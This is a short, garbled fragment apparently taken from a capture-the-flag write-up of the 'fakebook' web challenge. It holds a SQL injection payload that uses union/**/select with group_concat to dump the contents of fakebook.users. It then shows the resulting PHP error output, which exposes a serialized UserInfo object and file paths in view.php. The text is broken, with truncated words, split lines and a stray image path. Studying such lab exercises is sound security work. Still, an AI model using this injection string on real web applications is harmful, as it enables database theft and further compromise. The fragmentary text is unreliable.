 no=1 and 1=2 union/**/select 1,(select group_concat(data) from fakebook.users),3,4#
php
rror at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:3:"aaa";s:3:"age";i:11;s:4:"blog";s:21:"https://www.baidu.com";}
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56